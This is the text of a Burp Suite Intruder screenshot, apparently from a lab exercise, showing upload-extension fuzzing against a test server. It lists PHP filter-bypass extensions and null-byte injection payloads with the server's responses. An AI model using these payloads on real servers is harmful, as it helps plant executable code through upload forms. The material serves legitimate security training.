 6. Intruder attack of http://46.101.11.94:32267 - Temporary attack - Not s
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
6 .php4 200 188
7 .php5 200 188
8 .php7 200 188
9 .php8 200 188
12 .phpt 200 188
16 .php%00.gif 200 188
18 .php%00.png 200 188
20 .php%00.jpg 200 188
10 .pht 200 190
11 .phar 200 190
13 .pgif 200 190
14 .phtml 200 190
15 .phtm 200 190
0 200 193
17 .php\x00.gif 200 193
19 .php\x00.png 200 193
21 .php\x00.jpg 200 193
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 08:23:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed